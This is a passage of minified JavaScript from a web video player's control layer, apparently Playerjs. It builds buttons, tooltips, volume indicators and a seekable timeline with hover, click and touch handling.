i=e.indexOf("top")>-1;i&&mt(d,"-180"),css(d,{position:"absolute",right:e.indexOf("right")>-1?10*b.scale:"auto",left:e.indexOf("left")>-1?10*b.scale:""==e||"top"==e?"50%":"auto","margin-left":""==e||"top"==e?"-4px":0,bottom:i?"auto":t,top:i?t:"auto",opacity:b.tipbga})}ht()}(),b.position.indexOf("right")>-1&&(O=1),b.position.indexOf("top")>-1&&1,(b.position.indexOf("bottom")>-1||b.position.indexOf("control")>-1)&&(E=1),it();var G="";0!=b.rotation&&(G+="rotate("+b.rotation+"deg)"),1==b.flipx&&(G+=" scaleX(-1)"),1==b.flipy&&(G+=" scaleY(-1)"),""!=G&&css(q,{transform:G}),"buffer"==c&&wt();var X,J=[];if("playlist"==c)for(J=["autoplaylist","openplaylistafter","openplaylistbefore","openplaylistpause","openplaylistroot","playlistrewind"],X=0;X<J.length;X++)exist(b[J[X]])&&!exist(v.playlist[J[X]])&&(v.playlist[J[X]]=b[J[X]]);if("title"==c)for(J=["showtitleplaylist","addtitleplaylist","addtitleplaylistbr"],X=0;X<J.length;X++)exist(b[J[X]])&&!exist(options[J[X]])&&(v[J[X]]=b[J[X]]);1==b.tipalways&&ht(),"custom"==c&&0==b.on&&hide2(q),1==b.hide&&b.hideuntilto>0&&setTimeout((function(){b.hideuntilto=-1,o.controls.refresh()}),1e3*b.hideuntilto)}function K(){n&&n.parentNode.removeChild(n),n=createElement("div"),css(n,{position:"absolute",top:0,left:0,width:"pic"==b.type?s.offsetWidth:(s.offsetWidth>35?s.offsetWidth:35)*b.clickscalex,height:"pic"==b.type?s.offsetHeight:(s.offsetHeight>35?s.offsetHeight:35)*b.clickscaley}),b=MarginPadding(b,"clickmargin","clickmargin"),q.appendChild(n)}function $(t){0==c.indexOf("time")&&1==M.length&&(b.click=0),"custom"==c&&0==b.link&&(b.click=0),1==b.click?(1==b.hand&&css(t,{cursor:"pointer"}),css(t,{pointerEvents:"auto"}),o.system.mobile?(t.addEventListener("touchmove",(function(t){tt(t)})),t.addEventListener("touchstart",(function(t){et(t)})),t.addEventListener("touchend",(function(t){!function(t){t.stopPropagation(),t.preventDefault(),1==b.mobileover&&nt(),T||rt(t);T=!1}(t)}))):t.onclick=rt,1!=v.toolbar.clickarea&&1!=b.clickarea||css(t,{"background-color":"#ff0000",opacity:.5})):css(t,{cursor:"default"}),o.system.mobile||(t.onmouseover=st,t.onmouseout=nt),1!=b.hidden&&1!=b.tip||(t.onmousemove=vt)}function tt(e){js("touch_"+t),e.stopPropagation(),T=!0}function et(t){1==b.mobileover&&st(),t.stopPropagation()}function ot(){if(s&&s.parentNode.removeChild(s),s=createElement("div"),css(s,{position:"absolute",top:0,left:0}),exist2(b.dom)&&attr(s,{id:v.id+"_control_"+b.dom+"_bg"}),e=b.w,i=b.h,b=MarginPadding(b,"margin","margin"),"text"==(b=MarginPadding(b,"marginproc","marginproc")).type&&(e=V[0].offsetWidth,i=V[0].offsetHeight,b.minw>0&&e<b.minw&&(e=b.minw)),b=MarginPadding(b,"bgpadding","bgpadding"),b=MarginPadding(b,"iconmargin","iconmargin"),o.system.safari&&(b.iconmarginleft/=b.scale,b.iconmarginright/=b.scale,b.iconmargintop/=b.scale,b.iconmarginbottom/=b.scale),exist2(b.dom)&&exist(v.custom)&&"custom"==b.action&&"object"==typeof v.custom)for(var t=0;t<Object.keys(v.custom).length;t++)if(v.custom[t][b.dom])if("off"==v.custom[t][b.dom])b.on=0;else{var n=v.custom[t][b.dom].split(":");"margin-left"==n[0]&&(n[1].indexOf("%")>0?b.marginprocleft=parseInt(n[1]):b.marginleft=parseInt(n[1]))}b.h=i,b.w=e,1==b.bg?(i=i+b.bgpaddingtop+b.bgpaddingbottom,e=e+b.bgpaddingleft+b.bgpaddingright,b.h=i,b.w=e,"text"==b.type&&(b.bgh=V[0].offsetHeight)):b.bga=0,css(s,{width:1==b.bgstretch?5e3:e,height:i,borderRadius:b.bgo*i/2,background:b.bgcolor,opacity:b.bga,transition:"opacity .1s linear, background .1s linear, transform .1s linear"}),"pic"==b.type&&css(s,{width:e,height:i,borderRadius:b.bgo*i/b.scale/2}),1==b.bglines&&Bglines(s,b.bgcolor,b.bgline1,b.bgline2),1==b.bgborder&&css(s,{border:"1px solid "+b.bgbordercolor}),B.appendChild(s)}function it(){if(css(s,{top:-s.offsetHeight/2,left:-s.offsetWidth/2}),n){var t="pic"==b.type||s.offsetWidth>35?s.offsetWidth:35,e="pic"==b.type||s.offsetHeight>35?s.offsetHeight:35;css(n,{top:-e/2+b.clickmargintop-b.clickmarginbottom,left:-t/2+b.clickmarginleft-b.clickmarginright})}for(X=0;X<H.length;X++)"svg"==b.type?css(V[X],{top:-Math.round(parseInt(V[X].style.height))/2,left:-parseInt(V[X].style.width)/2}):css(V[X],{top:-Math.round(V[X].offsetHeight)/2,left:-V[X].offsetWidth/2}),s&&css(V[X],{top:int(V[X].style.top)+b.bgpaddingtop/2-b.bgpaddingbottom/2+b.iconmargintop/2+b.iconmarginbottom/2,left:int(V[X].style.left)+b.bgpaddingleft/2-b.bgpaddingright/2+b.iconmarginleft/2+b.iconmarginright/2})}function st(){var e;if(P=!0,1==b.iconsover&&(e=f&&exist(b.icon2)?1:0,z&&D.length>2&&(e=2),D[e]&&(ct(),show(V[D[e]]))),1==b.bg&&(-1!=b.bgaover&&css(s,{opacity:b.bgaover}),-1!=b.bgcolorover&&css(s,{background:b.bgcolorover})),b.aover>-1)for(e=0;e<H.length;e++)"hidden"!=V[e].style.visibility&&css(V[e],{opacity:b.aover});if(-1!=b.iconscolorover&&kt(V,b.iconscolorover),1==b.rotateonhover&&(A+=45,mt(V[0],A)),b.scaleover>b.scale&&b.scaleover>-1&&ft(b.scaleover),"settings"==c&&o.controls.SettingsVisible());else if(1==b.tip&&1!=b.tipalways){var i=R.length>1&&!f?R[1]:R[0];i&&0==i.indexOf("var:")&&(l.innerHTML=window[i.substr(4)],ht()),show(a),css(a,{opacity:1})}"mute"==c&&(o.actions.volumewheel(!0),o.volumewheel=!0),o.controlover=!0,o.controls.Mouse(t,"over")}function nt(){var e;if(P=!1,1==b.iconsover&&(e=f&&exist(b.icon2)?1:0,z&&D.length>2&&(e=2),ct(),show(V[e])),1==b.bg&&(-1!=b.bgaover&&css(s,{opacity:b.bga}),-1!=b.bgcolorover&&css(s,{background:b.bgcolor})),b.aover>-1)for(e=0;e<H.length;e++)"hidden"!=V[e].style.visibility&&css(V[e],{opacity:b.a});b.scaleover>-1&&ft(b.scale),-1!=b.iconscolorover&&kt(V,-1==b.iconscolor?"#ffffff":b.iconscolor),"mute"!=c||o.fullscreen||(o.actions.volumewheel(!1),o.volumewheel=!1),at(),o.controlover=!1,o.controls&&o.controls.Mouse(t,"out")}function at(){1==b.tip&&1!=b.tipalways&&(hide(a),css(a,{opacity:0}))}function rt(e){e&&(e.cancelBubble=!0),C||(o.controls.ControlClick(t),"custom"==c&&lt(),at(),1==b.rotateonclick&&(A+=45,mt(V[0],A)),I=!0,(1==b.hideafterclick||"control_start"==t&&1==b.hide&&1==b.hideonplay)&&o.controls.refresh())}function lt(){H&&(H.length>1&&(1==f?(show(V[0]),hide(V[1])):(show(V[1]),hide(V[0]))),1==b.tip&&R.length>1&&(l.innerHTML=o.ni+(1==f?R[0]:R[1])+o.ni2,ht())),exist(b.linkurl0)&&(b.linkurl=1==f?b.linkurl0:b.linkurl2),dt(),f=1!=f,b.linkurl&&b.linkurl.indexOf(",0/1")>-1&&js(b.linkurl,f?1:0),1==b.bg&&exist(b.bgcolorlink2)&&-1!=b.bgcolorlink2&&(f?(b.bgcolorlink0=b.bgcolor,b.bgcolor=b.bgcolorlink2):b.bgcolor=b.bgcolorlink0,ot(),$(s),it(),"text"==b.type?yt():ft(b.scale))}function dt(){exist(b.texts)&&b.texts.length>1&&bt(1==f?b.texts[0]:b.texts[1])}function ct(){for(var t=0;t<H.length;t++)"hidden"!=V[t].style.visibility&&(css(V[t],{opacity:b.a}),hide(V[t]))}function ut(t){V[0]&&V[0].offsetWidth>o.screen_w-b.marginleft-b.marginright-b.bgpaddingleft-b.bgpaddingright&&(1==b.marquee?(t||(t=V[0].innerHTML),V[0].innerHTML="<marquee>"+t+"</marquee>"):css(V[0],{"white-space":"normal"}),css(V[0],{width:o.screen_w-b.marginleft-b.marginright-b.bgpaddingleft-b.bgpaddingright}))}function pt(){s?(m=!1,b.loading=0,hide(s),V[0]&&(b.w=V[0].offsetWidth*b.scale,b.h=V[0].offsetHeight*b.scale,ft(b.scale)),b.loaded=0,ot(),K(),$(n),show(s),it(),o.controls.resize(),isVisible(q)||hide2(q)):m=!0}function vt(){o.system.mobile||o.controlover||st(),ht()}function ft(t){if(t>0){for(o.system.safari&&1!=b.tipalways?css(s,{zoom:t+""}):css(s,{transform:"scale("+t+")"}),X=0;X<H.length;X++)o.system.safari&&1!=b.tipalways?(css(V[X],{zoom:t+""}),L=!0):css(V[X],{transform:"scale("+t+")"});_=t,k=t}}function ht(){1==b.tip&&(css(a,{top:(1==E?-i-a.offsetHeight+3:-a.offsetHeight/2)+b.tipmargintop-b.tipmarginbottom,left:(1==O?-l.offsetWidth:1==E?-e/2:+l.offsetWidth)-(1==E?0:l.offsetWidth/2+5)+b.tipmarginleft-b.tipmarginright,height:b.tippaddingtop+l.offsetHeight+b.tippaddingbottom,width:b.tippaddingleft+l.offsetWidth+b.tippaddingright}),css(r,{height:a.offsetHeight}),a.style.zIndex="1000")}function gt(){C=!1}function mt(t,e){css(t,{transform:"rotate("+e+"deg)"+(t!=V[0]||L||1==_?"":" scale("+_+")")})}function bt(t){if("text"==b.type){exist(t)&&(b.with_hours&&(4==t.length&&(t=(b.timeshort?"0:0":"00:0")+t),5==t.length&&(t=(b.timeshort?"0:":"00:")+t),7==t.length&&(t=(b.timeshort?"":"0")+t)),b.with_min&&4==t.length&&(t="0"+t),b.lngth=t.length),t=(b.presmbl?b.presmbl+(b.minus4back?"":" "):"")+t+(b.postsmbl?" "+b.postsmbl:"");var e=V[0].offsetWidth+(1==b.bg?b.bgpaddingtop+b.bgpaddingbottom:0),i=V[0].offsetHeight+(1==b.bg?b.bgpaddingtop+b.bgpaddingbottom:0);V[0].innerHTML=o.ni+("custom"==c?_t(t):t)+o.ni2,1==b.triangle&&(V[0].innerHTML+='<span style="display:inline-block;width:10px"></span><span style="border-top: 3px solid #fff;border-left: 3px solid transparent;border-right: 3px solid transparent;position: absolute;right:3px;top: 50%;margin-top: -1px;"></span>'),"title"==c&&(css(V[0],{width:"auto","white-space":"nowrap"}),ut(t)),b.w=V[0].offsetWidth+(1==b.bg?b.bgpaddingtop+b.bgpaddingbottom:0),b.h=V[0].offsetHeight+(1==b.bg?b.bgpaddingtop+b.bgpaddingbottom:0),(e!=b.w||i!=b.h||b.w>0&&0==y)&&yt(),V[0].offsetWidth>0?y=b.w:(""!=S&&hide(V[0]),""!=t&&setTimeout(yt,10))}}function yt(){"text"==b.type&&V[0]&&V[0].offsetWidth>0&&(""!=S&&show(V[0]),e=b.w=V[0].offsetWidth,i=b.h=V[0].offsetHeight,ot(),$(s),it(),o.controls&&o.controls.resizeFromText())}function xt(t){return o.ni+(""==b.tiptext?Lang(M[t]):R.length>1?R[t]:R[0])+o.ni2}function wt(){hide2(q);for(var t=q.getElementsByTagName("*"),e=t.length;e--;)css(t[e],{"animation-play-state":"paused"});w=!1}function _t(t){var e=t+"";if(t.indexOf("{time}")>-1&&exist(o.continue)&&(t=t.replace("{time}",timeFormat(o.continue.flag().t))),t.indexOf("{title")>-1){var i=o.titlestore?o.titlestore:v.title?v.title:"";t.indexOf("{title2}")>-1&&o.controls&&(t=t.replace("{title2}",o.controls.PlaylistG("title2"))),o.butplstart&&o.controls&&(i=o.controls.PlaylistG("butplstart")),t=t.replace("{title}",i),o.butplstart&&!o.controls&&setTimeout(bt,100,e)}return t}function kt(t,e){for(var i=0;i<t.length;i++)SvgColor(t[i],e);"chromecast"==b.linkurl&&o.chromecast&&o.chromecast.Color(t[0],e)}this.Click=function(){rt()},this.c=function(){return q},this.s=function(t){return b[t]},this.ss=function(t,e){return!!exist(b[t])&&b[t][e]},this.g=function(o){switch(o){case"width":return e;case"height":return i;case"x":return int(q.style.left);case"y":return int(q.style.top);case"opacity":return q.style.opacity?q.style.opacity:1;case"show":return w;case"scaleX":return _;case"scaleY":return k;case"action":return c;case"action_settings":return S;case"clicked":return I;case"type":return b.type;case"length":return b.lngth?b.lngth:0;case"key":return t;case"x0":return u;case"y0":return p;case"over":return P;case"settings#":return 0==S.indexOf("settings#");case"settings:":return 0==S.indexOf("settings:");case"set#visible":return j;default:return!1}},this.set=function(e,i){switch(e){case"show":P&&nt(),w=i;break;case"display":!function(e){e&&o.system.mobile&&(C=!0,setTimeout(gt,300));e||1==b.iconsreplay&&z&&(hide(V[N]),show(V[0]),z=!1);1==b.loading?e?show(q):hide(q):("control_time"==t||"control_duration"==t?e?show(q):hide(q):css(q,{display:e?"block":"none"}),w=e,e&&show(q));e&&b.resizetxt&&(b.resizetxt=!1,setTimeout(yt,100))}(i);break;case"show2":show2(q);break;case"hide2":hide2(q);break;case"unhidden":b.hidden=0;break;case"hidetime":b.hidesec>0&&1!=b.hidden&&!h&&(clearTimeout(h),h=setTimeout((function(){hide2(q),b.hidden=1,h=void 0}),1e3*b.hidesec));break;case"scale":ft(i);break;case"scale0":css(q,{transform:"scale(0)"});break;case"scaleX":css(q,{transform:"scaleX("+i+")"}),_=i;break;case"scaleY":css(q,{transform:"scaleY("+i+")"}),k=i;break;case"opacity":css(q,{opacity:i});break;case"iconopacity":css(V[0],{opacity:i});break;case"saturate":css(V[0],{filter:"saturate("+i+")"});break;case"left":case"x":css(q,{left:i});break;case"top":case"y":css(q,{top:i});break;case"width":css(q,{width:i});break;case"height":css(q,{height:i});break;case"over_final":b.over_final=i;break;case"rightside":O=i;break;case"set#visible":j=i;break;case"animation":b.animation=i;break;case"skip":b.skip=i;break;case"x0":u=i;break;case"y0":p=i;break;default:return!1}},this.UpdateText=function(t){""==S||"x"!=b.text&&"1x"!=b.text||(t+="x"),bt(t),!isVisible(q)&&(b.resizetxt=!0)},this.CustomText=function(t){b.customtext=t,bt(t),o.controls.resize()},this.Rotate=function(){mt(q,x),x+=20},this.RenewFromTitle=function(t){b.text.indexOf("{title")>-1&&bt(b.text)},this.CustomToogle=function(){lt()},this.ResizeText=function(){yt()},this.UpdateVolume=function(e){if(1==b.displayvolume){var i=4;if("control_mute"==t){if(o.system.mobile)return}else i=8;for(var s=[],n=1;n<i;n++)s[n]=document.getElementById("pjs_".concat(v.id,t,"volume_element",n));if(s[1]){for(n=1;n<i;n++)s[n]&&hide(s[n]);if(4==i)for(n=1;n<i;n++)e>n/i&&s[n]&&show(s[n]);else for(n=i;n>0;n--)if(1*e+1/i>=n/i&&s[n]){show(s[n]);break}}}},this.On=function(){f||(H&&H.length>1&&M.length>1&&(hide(V[0]),show(V[1])),M.length>1&&(c=M[1],1==b.tip&&(l.innerHTML=xt(1),ht())),1==b.iconsreplay&&z&&(hide(V[N]),z=!1),dt(),f=!0)},this.CustomSwitch=function(e){!function(e){var o="pjs_",i=document.getElementById(o.concat(v.id,t,"slider"));i?(css(i,{transition:"transform 0.1s ease-out"}),i.style.transform=1==e?"translate(0, 0)":"translate(-7px, 0)"):b.a=1==e?1:.5;f=1==e,1==b.tip&&R.length>1&&(l.innerHTML=f?R[0]:R[1]);css(V[0],{opacity:b.a})}(e)},this.Off=function(){f&&(H&&H.length>1&&M.length>1&&(show(V[0]),hide(V[1])),c=M[0],M.length>1&&1==b.tip&&(l.innerHTML=xt(0),ht()),dt(),f=!1,z=!1)},this.ReplayIcon=function(){1==b.iconsreplay&&(ct(),show(V[N]),z=!0)},this.Buffer=function(){var t=!1;if(1==b.hide&&1==b.hidewithposter&&isVisible(o.poster)&&(t=!0),!t){show2(q);for(var e=q.getElementsByTagName("*"),i=e.length;i--;)css(e[i],{"animation-play-state":"running"});w=!0}},this.BufferStop=function(){wt()},this.Remove=function(){if(H.length>0)for(X=0;X<H.length;X++)q.removeChild(V[X]),V[X]=null;s&&(s.removeAttribute("onclick"),s.removeAttribute("onmouseover"),s.removeAttribute("onmouseout"),s.parentNode.removeChild(s),s=null),"timeline"==b.position?o.timeline.removeChild(q):q.parentNode==o.frame?o.frame.removeChild(q):o.toolbar&&q.parentNode==o.toolbar&&o.toolbar.removeChild(q),a&&q.removeChild(a),q=null},this.HdIcon=function(){g&&g.toggle()}},ControlLine=function(t,e){var i,s,n,a,r,l,d,c,u,p,f,h,g,m,b,y=[],x=!0,w=1,_=1,k=0,S=0;for(i in o.current_thumb=-1,default_style.but)y[i]=default_style.but[i];e=v[t].action,v[t].type;for(i in default_style[e])y[i]=default_style[e][i];for(i in v[t])y[i]=v[t][i];y.w=parseInt(y.w),y.h=parseInt(y.h),y=MarginPadding(y,"margin","margin"),y=MarginPadding(y,"marginproc","marginproc");var P=createElement("div");1==v.toolbar.hidedown&&1==v.toolbar.hide?o.toolbar.appendChild(P):o.frame.appendChild(P),"line"==e&&(o.timeline=P);var T=!1;y.customline&&"volume"!=y.customline&&(T=!0),css(P,{position:"absolute",top:0,left:0,opacity:1,fontSize:"14px",lineHeight:"1em"}),1==y.ontop&&(P.style.zIndex=y.order),function(){n=createElement("div");var t=(y=MarginPadding(y,"bgpadding","bgpadding")).h+y.bgpaddingtop+y.bgpaddingbottom,e=y.w+y.bgpaddingleft+y.bgpaddingright;1==y.bg||(y.bga=0);y=MarginPadding(y,"clickmargin","clickmargin"),(1==v.toolbar.clickarea||1==y.clickarea)&&(y.bgcolor="#ff0000",y.bg=1,y.bga=.5);css(n,{position:"absolute",top:0,left:0,width:e,height:t*y.clickscaley,borderRadius:y.bgo*t/2,backgroundColor:y.bgcolor,opacity:y.bga,pointerEvents:"auto",transition:"opacity .1s linear, background .1s linear"}),1==y.bgborder&&css(n,{border:"1px solid #"+y.bgbordercolor});1==y.click?(1==y.hand&&css(n,{cursor:"pointer"}),o.system.mobile||(n.onclick=Z,n.onmouseup=G,n.onmousedown=X,n.onmousemove=$)):css(n,{cursor:"default"});o.system.mobile||(n.onmouseover=U,n.onmousemove=$,n.onmouseout=Q);o.system.mobile&&(n.addEventListener("touchstart",(function(t){t.cancelBubble=!0,!exist(t.clientX)&&t.touches.length>0&&(t.clientX=t.touches[0].pageX,t.clientY=t.touches[0].pageY),g=t,U(t),X(t)})),n.addEventListener("touchend",(function(t){t.cancelBubble=!0,Q(),G(g)})),n.addEventListener("click",(function(t){t.cancelBubble=!0})),n.addEventListener("touchmove",(function(t){!exist(t.clientX)&&t.touches.length>0&&(t.clientX=t.touches[0].pageX,t.clientY=t.touches[0].pageY),g=t,$(t)})));css(n,{left:Math.ceil(-y.w/2-y.bgpaddingleft)}),css(n,{top:Math.ceil(-y.h/2-y.bgpaddingtop+y.clickmargintop-y.clickmarginbottom)}),P.appendChild(n)}();var A=createElement("div");css(A,{position:"absolute",bottom:Math.round(-y.h/2),left:Math.round(-y.w/2)}),1==y.roundout&&css(A,{"border-radius":y.rounding*y.h/2,height:y.h,overflow:"hidden","pointer-events":"none"}),exist2(y.dom)&&attr(P,{id:v.id+"_control_"+y.dom}),P.appendChild(A),"line"==e&&1==v.thumbs&&function(){o.thumb=createElement("div"),css(o.thumb,{position:"absolute",left:0,top:0,width:v.thumb_width,height:v.thumb_height,overflow:"hidden","pointer-events":"none","background-color":"#000","border-radius":v.thumb_radius+"px",display:"none"}),o.thumb.id="pjs_thumbnail_"+v.id,1==v.thumb_border&&css(o.thumb,{border:v.thumb_borderwidth+"px solid "+SettingsParser("color",v.thumb_bordercolor)});1==v.thumb_shadow&&css(o.thumb,{"box-shadow":"0px 1px 5px rgba(0,0,0,0.5)"});o.thumb.style.zIndex="999",P.appendChild(o.thumb)}(),1==y.tip&&function(){p=createElement("div"),css(p,{position:"absolute",left:0,top:0,height:"auto","pointer-events":"none",opacity:0,transition:"opacity 0.1s linear"}),y=MarginPadding(y,"tippadding","tippadding"),f=createElement("div"),css(f,{position:"absolute","padding-left":y.tippaddingleft,"padding-right":y.tippaddingright,"padding-top":y.tippaddingtop,"padding-bottom":y.tippaddingbottom-1,"text-align":"center",color:y.tipcolor,"font-family":checkFont(y.tipfont),"font-size":y.tipfontsize*existv(v.globalfs,1),"letter-spacing":y.tipletterspacing+"px","line-height":"1","background-color":hex2rgb(y.tipbgcolor,y.tipbga),"border-radius":y.tipbgrounding}),y.linetippointer&&(y.tippointer=y.linetippointer),1==y.tippointer&&((h=createElement("div")).innerHTML='<svg width="8px" height="6px" viewBox="0 0 8 6" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><polygon id="Rectangle" stroke="none" fill="'+CheckColor(y.tipbgcolor)+'" fill-rule="evenodd" points="0 0 8 0 4 6"></polygon></svg>');P.appendChild(p),p.appendChild(f),1==y.tippointer&&(p.appendChild(h),css(h,{opacity:y.tipbga}));p.style.zIndex="1000"}();var O=createElement("div");if(F(0,O,.3,1==y.gradient?"linear-gradient(#"+y.gradientcolorbg+", #"+y.colorbg+")":y.colorbg,y.w,y.abg),1==y.customdesign&&exist(y.customdesignsvg)){var E=createElement("div");E.innerHTML=y.customdesignsvg.replace(/\#FFFFFF/g,"#"+y.colorbg),O.appendChild(E),css(E,{position:"absolute",bottom:-Math.round(y.h/2),left:0,"pointer-events":"none"}),css(O,{overflow:"hidden",background:"none"});for(var C=["path","polygon","polyline","rect","ellipse"],L=0;L<C.length;L++){if((N=E.querySelectorAll("svg "+C[L])).length>0)for(var I=0;I<N.length;I++)N[I].style.fill=y.colorbg}}A.appendChild(O);var j=createElement("div");if(F(1,j,y.linespeed1,1==y.gradient?"linear-gradient(#"+y.gradientcolorload+", #"+y.colorload+")":y.colorload,0,y.aload),A.appendChild(j),y.aover>0){var M=createElement("div");F(2,M,y.linespeed2,y.colorover,0,y.aover),A.appendChild(M)}var R=createElement("div");if(F(3,R,y.linespeed3,1==y.gradient?"linear-gradient(#"+y.gradientcolor+", #"+y.color+")":y.color,0,y.a),1==y.customdesign&&exist(y.customdesignsvg)){var z=createElement("div");z.innerHTML=y.customdesignsvg.replace(/\#FFFFFF/g,"#"+y.color),css(z,{position:"absolute",bottom:-Math.round(y.h/2),left:0,"pointer-events":"none"}),css(R,{overflow:"hidden",background:"none"}),R.appendChild(z)}if(1==y.value){var H=createElement("div");y=MarginPadding(y,"valuepadding","valuepadding"),y=MarginPadding(y,"valuemargin","valuemargin"),css(H,{position:"absolute",bottom:y.h/2,left:0,"pointer-events":"none","font-size":y.valuesize*existv(v.globalfs,1),color:y.valuecolor,"line-height":"100%","padding-top":y.valuepaddingtop,"padding-bottom":y.valuepaddingbottom,"padding-left":y.valuepaddingleft,"padding-right":y.valuepaddingright,"margin-top":y.valuemargintop,"margin-bottom":y.valuemarginbottom,"margin-left":y.valuemarginleft,"margin-right":y.valuemarginright,"border-radius":y.valuerounding+"px",display:"none"}),1==y.valuebg&&css(H,{background:"#"+y.valuebgcolor}),R.appendChild(H);var V=!1}if(o.timeline_h=y.h,A.appendChild(R),1==y.pointed){if(void 0!==PluginPoints)var D=new PluginPoints(P,[],s,y)}if(1==y.handle){if(-1==y.handleicon.toString().indexOf("<svg")&&""==y.handleicon&&(y.handleicon="<svg width='20' height='20'><g><ellipse ry='5' rx='5' cy='10' cx='10' fill='#fff'/></g></svg>"),(u=createElement("div")).innerHTML=y.handleicon.toString(),y=MarginPadding(y,"handlemargin","handlemargin"),css(u,{position:"absolute",top:-10+y.handlemargintop-y.handlemarginbottom,left:-1e3,"pointer-events":"none",height:20,width:y.handle_width,opacity:y.handlea,transition:"transform 0.1s linear, opacity 0.1s linear"}),1==y.handlehide||1==y.handlehideinit?css(u,{transform:"scale(0)"}):1!=y.handlescale&&css(u,{transform:"scale("+y.handlescale+")"}),P.appendChild(u),-1!=y.handlecolor)for(C=["path","rect","ellipse"],L=0;L<C.length;L++){var N;if((N=u.querySelectorAll("svg "+C[L])).length>0)for(I=0;I<N.length;I++)N[I].style.fill="#"+y.handlecolor}y.handlewidth=u.offsetWidth}function F(t,e,o,i,s,n){css(e,{position:"absolute",bottom:0,left:0,width:s,height:y["h"+t]>0?y["h"+t]:y.h,background:i?i.indexOf("linear")>-1?i:"#"+i:"","border-radius":1==y.roundout?1:y.rounding*y.h/2,opacity:n,"pointer-events":"none",transition:"transform 0.2s ease-in-out"})}function q(t){if(t!=s){s=t,o.timeline_w=s;var i=s/O.offsetWidth;css(n,{width:s+y.bgpaddingleft+y.bgpaddingright,left:-s/2-y.bgpaddingleft}),css(A,{left:-s/2}),css(O,{width:s}),css(A,{width:s});var a=j.offsetWidth*i;a>O.offsetWidth&&(a=O.offsetWidth),css(j,{width:a});var r=R.offsetWidth*i;css(R,{width:r}),B(r),"line"==e&&function(){if(o.continue&&1==v.timestore&&!o.start){var t=o.continue.flag();t.t&&t.d&&it(t.t,t.d)}}(),1==y.pointed&&D&&D.place(s),o.cut&&o.cut.Resize()}}function B(t){if(1==y.handle){t<y.handlewidth/2&&20!=y.handle_width&&(t=y.handlewidth/2),t>s-y.handlewidth/2&&20!=y.handle_width&&(t=s-y.handlewidth/2);var e=t-s/2-y.handlewidth/2+y.handlemarginleft-y.handlemarginright;css(u,{left:e})}}function W(){css(u,{transform:"scale("+y.handlescale+")"})}function U(i){if(o.controls.Mouse(t,"over"),1==y.bg){if(-1!=y.bgaover)new Motion({mc:n,type:"alpha_div",to:y.bgaover,time:.1,me:t+"bg"});exist2(y.bgcolorover)&&css(n,{"background-color":y.bgcolorover})}if(exist2(y.coloroverplay)&&css(R,{"background-color":y.coloroverplay}),1==y.handle)if(1==y.handleiconsover&&exist(y.handleiconover)&&(1==y.handleiconspress&&l||(u.innerHTML="<svg width='"+y.handle_width+"' height='20' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg'>"+y.handleiconover.toString()+"</svg>")),1==y.handlehide)(1!=y.handlehideinit||o.start)&&W();else if(-1!=y.handleaover)new Motion({mc:u,type:"alpha_div",to:y.handleaover,time:.1,me:t+"handle"});1==y.tip&&(o.media.duration()>0||"volume"==e||T)&&et(),y.expand>0&&(css(n,{transform:"scaleY("+((y.expand-1)/5+1)+")"}),Y(y.expand)),1==y.handle&&1==y.handlemove&&B(i.clientX-S),"volume"==e&&(o.actions.volumewheel(!0),o.volumewheel=!0),m=!0,o.controlover=!0}function Y(t){css(O,{transform:"scaleY("+t+")"}),css(j,{transform:"scaleY("+t+")"}),M&&css(M,{transform:"scaleY("+t+")"}),css(R,{transform:"scaleY("+t+")"})}function Q(){if(!d){if(y.aover>0&&css(M,{width:0}),exist2(y.coloroverplay)&&css(R,{"background-color":y.color}),1==y.bg){if(-1!=y.bgaover)new Motion({mc:n,type:"alpha_div",to:y.bga,time:.1,me:t+"bg"});exist2(y.bgcolorover)&&css(n,{"background-color":y.bgcolor})}if(1==y.handle)if(1==y.handleiconsover&&exist(y.handleiconover)&&(1==y.handleiconspress&&l||(u.innerHTML="<svg width='"+y.handle_width+"' height='20' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg'>"+y.handleicon.toString()+"</svg>")),1==y.handlehide)css(u,{transform:"scale(0)"});else if(-1!=y.handleaover)new Motion({mc:u,type:"alpha_div",to:y.handlea,time:.1,me:t+"handle"});y.expand>0&&(css(n,{transform:"scaleY(1)"}),Y(1)),"volume"!=e||o.fullscreen||(o.actions.volumewheel(!1),o.volumewheel=!1),o.controls.Mouse(t,"out")}1==y.pointed&&D&&D.out(),1==y.tip&&(o.media.duration()>0||"volume"==e)&&ot(),o.thumbs_on&&"line"==e&&(o.th.hide(),o.current_thumb=-1),m=!1,o.controlover=!1}function Z(t){t.cancelBubble=!0}function G(i){"volume"==e&&o.hidden_volume_over&&(d=!0,clearTimeout(b),b=setTimeout((function(){d=!1,Q()}),1e3)),K(),o.mouseDown=!1,1==y.handle&&1==y.handleiconspress&&exist(y.handleiconpress)&&(u.innerHTML="<svg width='20' height='20' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg'>"+y.handleicon.toString()+"</svg>"),J(i.clientX,i.clientY),o.controls.ControlClick(t),o.controls.StageMouseUp(i.clientX,i.clientY),i.cancelBubble=!0}function X(t){l=!0,1==y.handle&&1==y.handleiconspress&&exist(y.handleiconpress)&&(u.innerHTML="<svg width='20' height='20' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg'>"+y.handleiconpress.toString()+"</svg>"),k=findTop(n),S=findLeft(n),J(t.clientX,t.clientY),it(c,1,"no")}function J(t,e){var i,n=Math.max(document.documentElement.scrollLeft,document.body.scrollLeft),a=Math.max(document.documentElement.scrollTop,document.body.scrollTop);o.system.mobile||(e+=a,t+=n),y.vertical>0?(i=e-k-y.bgpaddingright,c=i/s,270==y.vertical&&(i=e-k-y.bgpaddingleft,c=-1*((c=i/s)-1))):(i=t-S-y.bgpaddingleft,c=i/s,y.rotation>134&&y.rotation<235&&(i=t-S-y.bgpaddingright,c=-1*((c=i/s)-1))),c>1&&(c=1),c<0&&(c=0)}function K(){l=!1}function $(t){if(S=findLeft(n),y.aover>0&&(o.start||"line"!=e)&&css(M,{width:t.clientX-S}),1==y.tip&&(o.media.duration()>0||"volume"==e||T)){if(et(),k=findTop(n),J(t.clientX,t.clientY),"line"==e)if(1==v.hlsdvrtime)o.media.isLive()&&o.media.currentFile().indexOf("?DVR")>0?f.innerHTML="- "+timeFormat((1-c)*o.media.duration(!0)):f.innerHTML=timeFormat(c*o.media.duration());else{var i=o.media.duration();v.delete>0&&(i-=v.delete);var 